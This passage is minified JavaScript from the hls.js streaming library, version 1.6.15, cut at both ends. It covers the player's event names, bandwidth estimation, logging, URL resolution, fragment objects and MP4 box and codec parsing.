UDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",a.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",a.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",a.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",a.AUDIO_TRACK_UPDATED="hlsAudioTrackUpdated",a.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",a.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",a.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",a.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",a.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",a.SUBTITLE_TRACK_UPDATED="hlsSubtitleTrackUpdated",a.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",a.CUES_PARSED="hlsCuesParsed",a.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",a.INIT_PTS_FOUND="hlsInitPtsFound",a.FRAG_LOADING="hlsFragLoading",a.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",a.FRAG_LOADED="hlsFragLoaded",a.FRAG_DECRYPTED="hlsFragDecrypted",a.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",a.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",a.FRAG_PARSING_METADATA="hlsFragParsingMetadata",a.FRAG_PARSED="hlsFragParsed",a.FRAG_BUFFERED="hlsFragBuffered",a.FRAG_CHANGED="hlsFragChanged",a.FPS_DROP="hlsFpsDrop",a.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",a.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",a.ERROR="hlsError",a.DESTROYING="hlsDestroying",a.KEY_LOADING="hlsKeyLoading",a.KEY_LOADED="hlsKeyLoaded",a.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",a.BACK_BUFFER_REACHED="hlsBackBufferReached",a.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",a.ASSET_LIST_LOADING="hlsAssetListLoading",a.ASSET_LIST_LOADED="hlsAssetListLoaded",a.INTERSTITIALS_UPDATED="hlsInterstitialsUpdated",a.INTERSTITIALS_BUFFERED_TO_BOUNDARY="hlsInterstitialsBufferedToBoundary",a.INTERSTITIAL_ASSET_PLAYER_CREATED="hlsInterstitialAssetPlayerCreated",a.INTERSTITIAL_STARTED="hlsInterstitialStarted",a.INTERSTITIAL_ASSET_STARTED="hlsInterstitialAssetStarted",a.INTERSTITIAL_ASSET_ENDED="hlsInterstitialAssetEnded",a.INTERSTITIAL_ASSET_ERROR="hlsInterstitialAssetError",a.INTERSTITIAL_ENDED="hlsInterstitialEnded",a.INTERSTITIALS_PRIMARY_RESUMED="hlsInterstitialsPrimaryResumed",a.PLAYOUT_LIMIT_REACHED="hlsPlayoutLimitReached",a.EVENT_CUE_ENTER="hlsEventCueEnter",a}({});var Q={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},B={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"};class ht{constructor(e,t=0,s=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=s}sample(e,t){const s=Math.pow(this.alpha_,e);this.estimate_=t*(1-s)+s*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){const e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class $a{constructor(e,t,s,i=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=s,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ht(e),this.fast_=new ht(t),this.defaultTTFB_=i,this.ttfb_=new ht(e)}update(e,t){const{slow_:s,fast_:i,ttfb_:r}=this;s.halfLife!==e&&(this.slow_=new ht(e,s.getEstimate(),s.getTotalWeight())),i.halfLife!==t&&(this.fast_=new ht(t,i.getEstimate(),i.getTotalWeight())),r.halfLife!==e&&(this.ttfb_=new ht(e,r.getEstimate(),r.getTotalWeight()))}sample(e,t){e=Math.max(e,this.minDelayMs_);const s=8*t,i=e/1e3,r=s/i;this.fast_.sample(i,r),this.slow_.sample(i,r)}sampleTTFB(e){const t=e/1e3,s=Math.sqrt(2)*Math.exp(-Math.pow(t,2)/2);this.ttfb_.sample(s,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}get defaultEstimate(){return this.defaultEstimate_}destroy(){}}function Ga(a,e,t){return(e=Va(e))in a?Object.defineProperty(a,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):a[e]=t,a}function ie(){return ie=Object.assign?Object.assign.bind():function(a){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var s in t)({}).hasOwnProperty.call(t,s)&&(a[s]=t[s])}return a},ie.apply(null,arguments)}function Gi(a,e){var t=Object.keys(a);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(a);e&&(s=s.filter(function(i){return Object.getOwnPropertyDescriptor(a,i).enumerable})),t.push.apply(t,s)}return t}function te(a){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?Gi(Object(t),!0).forEach(function(s){Ga(a,s,t[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(t)):Gi(Object(t)).forEach(function(s){Object.defineProperty(a,s,Object.getOwnPropertyDescriptor(t,s))})}return a}function Ka(a,e){if(typeof a!="object"||!a)return a;var t=a[Symbol.toPrimitive];if(t!==void 0){var s=t.call(a,e);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(a)}function Va(a){var e=Ka(a,"string");return typeof e=="symbol"?e:e+""}class Ce{constructor(e,t){this.trace=void 0,this.debug=void 0,this.log=void 0,this.warn=void 0,this.info=void 0,this.error=void 0;const s=`[${e}]:`;this.trace=Xe,this.debug=t.debug.bind(null,s),this.log=t.log.bind(null,s),this.warn=t.warn.bind(null,s),this.info=t.info.bind(null,s),this.error=t.error.bind(null,s)}}const Xe=function(){},Ha={trace:Xe,debug:Xe,log:Xe,warn:Xe,info:Xe,error:Xe};function qs(){return ie({},Ha)}function Ya(a,e){const t=self.console[a];return t?t.bind(self.console,`${e?"["+e+"] ":""}[${a}] >`):Xe}function Ki(a,e,t){return e[a]?e[a].bind(e):Ya(a,t)}const js=qs();function Wa(a,e,t){const s=qs();if(typeof console=="object"&&a===!0||typeof a=="object"){const i=["debug","log","info","warn","error"];i.forEach(r=>{s[r]=Ki(r,a,t)});try{s.log(`Debug logs enabled for "${e}" in hls.js version 1.6.15`)}catch{return qs()}i.forEach(r=>{js[r]=Ki(r,a)})}else ie(js,s);return s}const se=js;function Ze(a=!0){return typeof self>"u"?void 0:(a||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}function qa(a){return typeof self<"u"&&a===self.ManagedMediaSource}function nn(a,e){const t=Object.keys(a),s=Object.keys(e),i=t.length,r=s.length;return!i||!r||i===r&&!t.some(n=>s.indexOf(n)===-1)}function Re(a,e=!1){if(typeof TextDecoder<"u"){const l=new TextDecoder("utf-8").decode(a);if(e){const h=l.indexOf("\0");return h!==-1?l.substring(0,h):l}return l.replace(/\0/g,"")}const t=a.length;let s,i,r,n="",o=0;for(;o<t;){if(s=a[o++],s===0&&e)return n;if(s===0||s===3)continue;switch(s>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:n+=String.fromCharCode(s);break;case 12:case 13:i=a[o++],n+=String.fromCharCode((s&31)<<6|i&63);break;case 14:i=a[o++],r=a[o++],n+=String.fromCharCode((s&15)<<12|(i&63)<<6|(r&63)<<0);break}}return n}function me(a){let e="";for(let t=0;t<a.length;t++){let s=a[t].toString(16);s.length<2&&(s="0"+s),e+=s}return e}function an(a){return Uint8Array.from(a.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer}function ja(a){return a&&a.__esModule&&Object.prototype.hasOwnProperty.call(a,"default")?a.default:a}var As={exports:{}},Vi;function Xa(){return Vi||(Vi=1,function(a,e){(function(t){var s=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,r=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(c,l,h){if(h=h||{},c=c.trim(),l=l.trim(),!l){if(!h.alwaysNormalize)return c;var u=o.parseURL(c);if(!u)throw new Error("Error trying to parse base URL.");return u.path=o.normalizePath(u.path),o.buildURLFromParts(u)}var d=o.parseURL(l);if(!d)throw new Error("Error trying to parse relative URL.");if(d.scheme)return h.alwaysNormalize?(d.path=o.normalizePath(d.path),o.buildURLFromParts(d)):l;var f=o.parseURL(c);if(!f)throw new Error("Error trying to parse base URL.");if(!f.netLoc&&f.path&&f.path[0]!=="/"){var g=i.exec(f.path);f.netLoc=g[1],f.path=g[2]}f.netLoc&&!f.path&&(f.path="/");var y={scheme:f.scheme,netLoc:d.netLoc,path:null,params:d.params,query:d.query,fragment:d.fragment};if(!d.netLoc&&(y.netLoc=f.netLoc,d.path[0]!=="/"))if(!d.path)y.path=f.path,d.params||(y.params=f.params,d.query||(y.query=f.query));else{var p=f.path,E=p.substring(0,p.lastIndexOf("/")+1)+d.path;y.path=o.normalizePath(E)}return y.path===null&&(y.path=h.alwaysNormalize?o.normalizePath(d.path):d.path),o.buildURLFromParts(y)},parseURL:function(c){var l=s.exec(c);return l?{scheme:l[1]||"",netLoc:l[2]||"",path:l[3]||"",params:l[4]||"",query:l[5]||"",fragment:l[6]||""}:null},normalizePath:function(c){for(c=c.split("").reverse().join("").replace(r,"");c.length!==(c=c.replace(n,"")).length;);return c.split("").reverse().join("")},buildURLFromParts:function(c){return c.scheme+c.netLoc+c.path+c.params+c.query+c.fragment}};a.exports=o})()}(As)),As.exports}var di=Xa();class fi{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var re={AUDIO:"audio",VIDEO:"video",AUDIOVIDEO:"audiovideo"};class on{constructor(e){this._byteRange=null,this._url=null,this._stats=null,this._streams=null,this.base=void 0,this.relurl=void 0,typeof e=="string"&&(e={url:e}),this.base=e,Qa(this,"stats")}setByteRange(e,t){const s=e.split("@",2);let i;s.length===1?i=(t==null?void 0:t.byteRangeEndOffset)||0:i=parseInt(s[1]),this._byteRange=[i,parseInt(s[0])+i]}get baseurl(){return this.base.url}get byteRange(){return this._byteRange===null?[]:this._byteRange}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get elementaryStreams(){return this._streams===null&&(this._streams={[re.AUDIO]:null,[re.VIDEO]:null,[re.AUDIOVIDEO]:null}),this._streams}set elementaryStreams(e){this._streams=e}get hasStats(){return this._stats!==null}get hasStreams(){return this._streams!==null}get stats(){return this._stats===null&&(this._stats=new fi),this._stats}set stats(e){this._stats=e}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=di.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}clearElementaryStreamInfo(){const{elementaryStreams:e}=this;e[re.AUDIO]=null,e[re.VIDEO]=null,e[re.AUDIOVIDEO]=null}}function ce(a){return a.sn!=="initSegment"}class Is extends on{constructor(e,t){super(t),this._decryptdata=null,this._programDateTime=null,this._ref=null,this._bitrate=void 0,this.rawProgramDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.playlistOffset=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get byteLength(){if(this.hasStats){const e=this.stats.total;if(e)return e}if(this.byteRange.length){const e=this.byteRange[0],t=this.byteRange[1];if(M(e)&&M(t))return t-e}return null}get bitrate(){return this.byteLength?this.byteLength*8/this.duration:this._bitrate?this._bitrate:null}set bitrate(e){this._bitrate=e}get decryptdata(){var e;const{levelkeys:t}=this;if(!t||t.NONE)return null;if(t.identity)this._decryptdata||(this._decryptdata=t.identity.getDecryptData(this.sn));else if(!((e=this._decryptdata)!=null&&e.keyId)){const s=Object.keys(t);if(s.length===1){const i=this._decryptdata=t[s[0]]||null;i&&(this._decryptdata=i.getDecryptData(this.sn,t))}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(this.programDateTime===null)return null;const e=M(this.duration)?this.duration:0;return this.programDateTime+e*1e3}get encrypted(){var e;if((e=this._decryptdata)!=null&&e.encrypted)return!0;if(this.levelkeys){var t;const s=Object.keys(this.levelkeys),i=s.length;if(i>1||i===1&&(t=this.levelkeys[s[0]])!=null&&t.encrypted)return!0}return!1}get programDateTime(){return this._programDateTime===null&&this.rawProgramDateTime&&(this.programDateTime=Date.parse(this.rawProgramDateTime)),this._programDateTime}set programDateTime(e){if(!M(e)){this._programDateTime=this.rawProgramDateTime=null;return}this._programDateTime=e}get ref(){return ce(this)?(this._ref||(this._ref={base:this.base,start:this.start,duration:this.duration,sn:this.sn,programDateTime:this.programDateTime}),this._ref):null}addStart(e){this.setStart(this.start+e)}setStart(e){this.start=e,this._ref&&(this._ref.start=e)}setDuration(e){this.duration=e,this._ref&&(this._ref.duration=e)}setKeyFormat(e){const t=this.levelkeys;if(t){var s;const i=t[e];i&&!((s=this._decryptdata)!=null&&s.keyId)&&(this._decryptdata=i.getDecryptData(this.sn,t))}}abortRequests(){var e,t;(e=this.loader)==null||e.abort(),(t=this.keyLoader)==null||t.abort()}setElementaryStreamInfo(e,t,s,i,r,n=!1){const{elementaryStreams:o}=this,c=o[e];if(!c){o[e]={startPTS:t,endPTS:s,startDTS:i,endDTS:r,partial:n};return}c.startPTS=Math.min(c.startPTS,t),c.endPTS=Math.max(c.endPTS,s),c.startDTS=Math.min(c.startDTS,i),c.endDTS=Math.max(c.endDTS,r)}}class za extends on{constructor(e,t,s,i,r){super(s),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=i;const n=e.enumeratedString("BYTERANGE");n&&this.setByteRange(n,r),r&&(this.fragOffset=r.fragOffset+r.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){const{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}function ln(a,e){const t=Object.getPrototypeOf(a);if(t){const s=Object.getOwnPropertyDescriptor(t,e);return s||ln(t,e)}}function Qa(a,e){const t=ln(a,e);t&&(t.enumerable=!0,Object.defineProperty(a,e,t))}const Hi=Math.pow(2,32)-1,Za=[].push,cn={video:1,audio:2,id3:3,text:4};function he(a){return String.fromCharCode.apply(null,a)}function hn(a,e){const t=a[e]<<8|a[e+1];return t<0?65536+t:t}function W(a,e){const t=un(a,e);return t<0?4294967296+t:t}function Yi(a,e){let t=W(a,e);return t*=Math.pow(2,32),t+=W(a,e+4),t}function un(a,e){return a[e]<<24|a[e+1]<<16|a[e+2]<<8|a[e+3]}function Ja(a){const e=a.byteLength;for(let t=0;t<e;){const s=W(a,t);if(s>8&&a[t+4]===109&&a[t+5]===111&&a[t+6]===111&&a[t+7]===102)return!0;t=s>1?t+s:e}return!1}function z(a,e){const t=[];if(!e.length)return t;const s=a.byteLength;for(let i=0;i<s;){const r=W(a,i),n=he(a.subarray(i+4,i+8)),o=r>1?i+r:s;if(n===e[0])if(e.length===1)t.push(a.subarray(i+8,o));else{const c=z(a.subarray(i+8,o),e.slice(1));c.length&&Za.apply(t,c)}i=o}return t}function eo(a){const e=[],t=a[0];let s=8;const i=W(a,s);s+=4;let r=0,n=0;t===0?(r=W(a,s),n=W(a,s+4),s+=8):(r=Yi(a,s),n=Yi(a,s+8),s+=16),s+=2;let o=a.length+n;const c=hn(a,s);s+=2;for(let l=0;l<c;l++){let h=s;const u=W(a,h);h+=4;const d=u&2147483647;if((u&2147483648)>>>31===1)return se.warn("SIDX has hierarchical references (not supported)"),null;const g=W(a,h);h+=4,e.push({referenceSize:d,subsegmentDuration:g,info:{duration:g/i,start:o,end:o+d-1}}),o+=d,h+=4,s=h}return{earliestPresentationTime:r,timescale:i,version:t,referencesCount:c,references:e}}function dn(a){const e=[],t=z(a,["moov","trak"]);for(let i=0;i<t.length;i++){const r=t[i],n=z(r,["tkhd"])[0];if(n){let o=n[0];const c=W(n,o===0?12:20),l=z(r,["mdia","mdhd"])[0];if(l){o=l[0];const h=W(l,o===0?12:20),u=z(r,["mdia","hdlr"])[0];if(u){const d=he(u.subarray(8,12)),f={soun:re.AUDIO,vide:re.VIDEO}[d],g=z(r,["mdia","minf","stbl","stsd"])[0],y=to(g);f?(e[c]={timescale:h,type:f,stsd:y},e[f]=te({timescale:h,id:c},y)):e[c]={timescale:h,type:d,stsd:y}}}}}return z(a,["moov","mvex","trex"]).forEach(i=>{const r=W(i,4),n=e[r];n&&(n.default={duration:W(i,12),flags:W(i,20)})}),e}function to(a){const e=a.subarray(8),t=e.subarray(86),s=he(e.subarray(4,8));let i=s,r;const n=s==="enca"||s==="encv";if(n){const l=z(e,[s])[0].subarray(s==="enca"?28:78);z(l,["sinf"]).forEach(u=>{const d=z(u,["schm"])[0];if(d){const f=he(d.subarray(4,8));if(f==="cbcs"||f==="cenc"){const g=z(u,["frma"])[0];g&&(i=he(g))}}})}const o=i;switch(i){case"avc1":case"avc2":case"avc3":case"avc4":{const c=z(t,["avcC"])[0];c&&c.length>3&&(i+="."+Ut(c[1])+Ut(c[2])+Ut(c[3]),r=Bt(o==="avc1"?"dva1":"dvav",t));break}case"mp4a":{const c=z(e,[s])[0],l=z(c.subarray(28),["esds"])[0];if(l&&l.length>7){let h=4;if(l[h++]!==3)break;h=Ls(l,h),h+=2;const u=l[h++];if(u&128&&(h+=2),u&64&&(h+=l[h++]),l[h++]!==4)break;h=Ls(l,h);const d=l[h++];if(d===64)i+="."+Ut(d);else break;if(h+=12,l[h++]!==5)break;h=Ls(l,h);const f=l[h++];let g=(f&248)>>3;g===31&&(g+=1+((f&7)<<3)+((l[h]&224)>>5)),i+="."+g}break}case"hvc1":case"hev1":{const c=z(t,["hvcC"])[0];if(c&&c.length>12){const l=c[1],h=["","A","B","C"][l>>6],u=l&31,d=W(c,2),f=(l&32)>>5?"H":"L",g=c[12],y=c.subarray(6,12);i+="."+h+u,i+="."+so(d).toString(16).toUpperCase(),i+="."+f+g;let p="";for(let E=y.length;E--;){const T=y[E];(T||p)&&(p="."+T.toString(16).toUpperCase()+p)}i+=p}r=Bt(o=="hev1"?"dvhe":"dvh1",t);break}case"dvh1":case"dvhe":case"dvav":case"dva1":case"dav1":{i=Bt(i,t)||i;break}case"vp09":{const c=z(t,["vpcC"])[0];if(c&&c.length>6){const l=c[4],h=c[5],u=c[6]>>4&15;i+="."+Ne(l)+"."+Ne(h)+"."+Ne(u)}break}case"av01":{const c=z(t,["av1C"])[0];if(c&&c.length>2){const l=c[1]>>>5,h=c[1]&31,u=c[2]>>>7?"H":"M",d=(c[2]&64)>>6,f=(c[2]&32)>>5,g=l===2&&d?f?12:10:d?10:8,y=(c[2]&16)>>4,p=(c[2]&8)>>3,E=(c[2]&4)>>2,T=c[2]&3;i+="."+l+"."+Ne(h)+u+"."+Ne(g)+"."+y+"."+p+E+T+"."+Ne(1)+"."+Ne(1)+"."+Ne(1)+"."+0,r=Bt("dav1",t)}break}}return{codec:i,encrypted:n,supplemental:r}}function Bt(a,e){const t=z(e,["dvvC"]),s=t.length?t[0]:z(e,["dvcC"])[0];if(s){const i=s[2]>>1&127,r=s[2]<<5&32|s[3]>>3&31;return a+"."+Ne(i)+"."+Ne(r)}}function so(a){let e=0;for(let t=0;t<32;t++)e|=(a>>t&1)<<31-t;return e>>>0}function Ls(a,e){const t=e+5;for(;a[e++]&128&&e<t;);return e}function Ut(a){return("0"+a.toString(16).toUpperCase()).slice(-2)}function Ne(a){return(a<10?"0":"")+a}function io(a,e){if(!a||!e)return;const t=e.keyId;t&&e.isCommonEncryption&&fn(a,(s,i)=>{const r=s.subarray(8,24);r.some(n=>n!==0)||(se.log(`[eme] Patching keyId in 'enc${i?"a":"v"}>sinf>>tenc' box: ${me(r)} -> ${me(t)}`),s.set(t,8))})}function ro(a){const e=[];return fn(a,t=>e.push(t.subarray(8,24))),e}function fn(a,e){z(a,["moov","trak"]).forEach(s=>{const i=z(s,["mdia","minf","stbl","stsd"])[0];if(!i)return;const r=i.subarray(8);let n=z(r,["enca"]);const o=n.length>0;o||(n=z(r,["encv"])),n.forEach(c=>{const l=o?c.subarray(28):c.subarray(78);z(l,["sinf"]).forEach(u=>{const d=gn(u);d&&e(d,o)})})})}function gn(a){const e=z(a,["schm"])[0];if(e){const t=he(e.subarray(4,8));if(t==="cbcs"||t==="cenc"){const s=z(a,["schi","tenc"])[0];if(s)return s}}}function no(a,e,t){const s={},i=z(a,["moof","traf"]);for(let r=0;r<i.length;r++){const n=i[r],o=z(n,["tfhd"])[0],c=W(o,4),l=e[c];if(!l)continue;s[c]||(s[c]={start:NaN,duration:0,sampleCount:0,timescale:l.timescale,type:l.type});const h=s[c],u=z(n,["tfdt"])[0];if(u){const S=u[0];let v=W(u,4);S===1&&(v===Hi?t.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"):(v*=Hi+1,v+=W(u,8))),M(v)&&(!M(h.start)||v<h.start)&&(h.start=v)}const d=l.default,f=W(o,0)|(d==null?void 0:d.flags);let g=(d==null?void 0:d.duration)||0;f&8&&(f&2?g=W(o,12):g=W(o,8));const y=z(n,["trun"]);let p=h.start||0,E=0,T=g;for(let S=0;S<y.length;S++){const v=y[S],x=W(v,4),D=h.sampleCount;h.sampleCount+=x;const A=v[3]&1,_=v[3]&4,b=v[2]&1,I=v[2]&2,P=v[2]&4,F=v[2]&8;let U=8,H=x;for(A&&(U+=4),_&&x&&(!(v[U+1]&1)&&h.keyFrameIndex===void 0&&(h.keyFrameIndex=D),U+=4,b?(T=W(v,U),U+=4):T=g,I&&(U+=4),F&&(U+=4),p+=T,E+=T,H--);H--;)b?(T=W(v,U),U+=4):T=g,I&&(U+=4),P&&(v[U+1]&1||h.keyFrameIndex===void 0&&(h.keyFrameIndex=h.sampleCount-(H+1),h.keyFrameStart=p),U+=4),F&&(U+=4),p+=T,E+=T;!E&&g&&(E+=g*x)}h.duration+=E}if(!Object.keys(s).some(r=>s[r].duration)){let r=1/0,n=0;const o=z(a,["sidx"]);for(let c=0;c<o.length;c++){const l=eo(o[c]);if(l!=null&&l.references){r=Math.min(r,l.earliestPresentationTime/l.timescale);const h=l.references.reduce((u,d)=>u+d.info.duration||0,0);n=Math.max(n,h+l.earliestPresentationTime/l.timescale)}}n&&M(n)&&Object.keys(s).forEach(c=>{s[c].duration||(s[c].duration=n*s[c].timescale-s[c].start)})}return s}function ao(a){const e={valid:null,remainder:null},t=z(a,["moof"]);if(t.length<2)return e.remainder=a,e;const s=t[t.length-1];return e.valid=a.slice(0,s.byteOffset-8),e.remainder=a.slice(s.byteOffset-8),e}function De(a,e){const t=new Uint8Array(a.length+e.length);return t.set(a),t.set(e,a.length),t}function Wi(a,e){const t=[],s=e.samples,i=e.timescale,r=e.id;let n=!1;return z(s,["moof"]).map(c=>{const l=c.byteOffset-8;z(c,["traf"]).map(u=>{const d=z(u,["tfdt"]).map(f=>{const g=f[0];let y=W(f,4);return g===1&&(y*=Math.pow(2,32),y+=W(f,8)),y/i})[0];return d!==void 0&&(a=d),z(u,["tfhd"]).map(f=>{const g=W(f,4),y=W(f,0)&16777215,p=(y&1)!==0,E=(y&2)!==0,T=(y&8)!==0;let S=0;const v=(y&16)!==0;let x=0;const D=(y&32)!==0;let A=8;g===r&&(p&&(A+=8),E&&(A+=4),T&&(S=W(f,A),A+=4),v&&(x=W(f,A),A+=4),D&&(A+=4),e.type==="video"&&(n=Es(e.codec)),z(u,["trun"]).map(_=>{const b=_[0],I=W(_,0)&16777215,P=(I&1)!==0;let F=0;const U=(I&4)!==0,H=(I&256)!==0;let $=0;const k=(I&512)!==0;let G=0;const N=(I&1024)!==0,K=(I&2048)!==0;let Y=0;const w=W(_,4);let O=8;P&&(F=W(_,O),O+=4),U&&(O+=4);let j=F+l;for(let ee=0;ee<w;ee++){if(H?($=W(_,O),O+=4):$=S,k?(G=W(_,O),O+=4):G=x,N&&(O+=4),K&&(b===0?Y=W(_,O):Y=un(_,O),O+=4),e.type===re.VIDEO){let X=0;for(;X<G;){const Z=W(s,j);if(j+=4,oo(n,s[j])){const ye=s.subarray(j,j+Z);gi(ye,n?2:1,a+Y/i,t)}j+=Z,X+=Z+4}}a+=$/i}}))})})}),t}function Es(a){if(!a)return!1;const e=a.substring(0,4);return e==="hvc1"||e==="hev1"||e==="dvh1"||e==="dvhe"}function oo(a,e){if(a){const t=e>>1&63;return t===39||t===40}else return(e&31)===6}function gi(a,e,t,s){const i=mn(a);let r=0;r+=e;let n=0,o=0,c=0;for(;r<i.length;){n=0;do{if(r>=i.length)break;c=i[r++],n+=c}while(c===255);o=0;do{if(r>=i.length)break;c=i[r++],o+=c}while(c===255);const l=i.length-r;let h=r;if(o<l)r+=o;else if(o>l){se.error(`Malformed SEI payload. ${o} is too small, only ${l} bytes left to parse.`);break}if(n===4){if(i[h++]===181){const d=hn(i,h);if(h+=2,d===49){const f=W(i,h);if(h+=4,f===1195456820){const g=i[h++];if(g===3){const y=i[h++],p=31&y,E=64&y,T=E?2+p*3:0,S=new Uint8Array(T);if(E){S[0]=y;for(let v=1;v<T;v++)S[v]=i[h++]}s.push({type:g,payloadType:n,pts:t,bytes:S})}}}}}else if(n===5&&o>16){const u=[];for(let g=0;g<16;g++){const y=i[h++].toString(16);u.push(y.length==1?"0"+y:y),(g===3||g===5||g===7||g===9)&&u.push("-")}const d=o-16,f=new Uint8Array(d);for(let g=0;g<d;g++)f[g]=i[h++];s.push({payloadType:n,pts:t,uuid:u.join(""),userData:Re(f),userDataBytes:f})}}}function mn(a){const e=a.byteLength,t=[];let s=1;for(;s<e-2;)a[s]===0&&a[s+1]===0&&a[s+2]===3?(t.push(s+2),s+=2):s++;if(t.length===0)return a;const i=e-t.length,r=new Uint8Array(i);let n=0;for(s=0;s<i;n++,s++)n===t[0]&&(n++,t.shift()),r[s]=a[n];return r}function lo(a){const e=a[0];let t="",s="",i=0,r=0,n=0,o=0,c=0,l=0;if(e===0){for(;he(a.subarray(l,l+1))!=="\0";)t+=he(a.subarray(l,l+1)),l+=1;for(t+=he(a.subarray(l,l+1)),l+=1;he(a.subarray(l,l+1))!=="\0";)s+=he(a.subarray(l,l+1)),l+=1;s+=he(a.subarray(l,l+1)),l+=1,i=W(a,12),r=W(a,16),o=W(a,20),c=W(a,24),l=28}else if(e===1){l+=4,i=W(a,l),l+=4;const u=W(a,l);l+=4;const d=W(a,l);for(l+=4,n=2**32*u+d,Ba(n)||(n=Number.MAX_SAFE_INTEGER,se.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=W(a,l),l+=4,c=W(a,l),l+=4;he(a.subarray(l,l+1))!=="\0";)t+=he(a.subarray(l,l+1)),l+=1;for(t+=he(a.subarray(l,l+1)),l+=1;he(a.subarray(l,l+1))!=="\0";)s+=he(a.subarray(l,l+1)),l+=1;s+=he(a.subarray(l,l+1)),l+=1}const h=a.subarray(l,a.byteLength);return{schemeIdUri:t,value:s,timeScale:i,presentationTime:n,presentationTimeDelta:r,eventDuration:o,id:c,payload:h}}function co(a,...e){const t=e.length;let s=8,i=t;for(;i--;)s+=e[i].byteLength;const r=new Uint8Array(s);for(r[0]=s>>24&255,r[1]=s>>16&255,r[2]=s>>8&255,r[3]=s&255,r.set(a,4),i=0,s=8;i<t;i++)r.set(e[i],s),s+=e[i].byteLength;return r}function ho(a,e,t){if(a.byteLength!==16)throw new RangeError("Invalid system id");let s,i;s=0,i=new Uint8Array;let r;s>0?(r=new Uint8Array(4),e.length>0&&new DataView(r.buffer).setUint32(0,e.length,!1)):r=new Uint8Array;const n=new Uint8Array(4);return t.byteLength>0&&new DataView(n.buffer).setUint32(0,t.byteLength,!1),co([112,115,115,104],new Uint8Array([s,0,0,0]),a,r,i,n,t)}function uo(a){const e=[];if(a instanceof ArrayBuffer){const t=a.byteLength;let 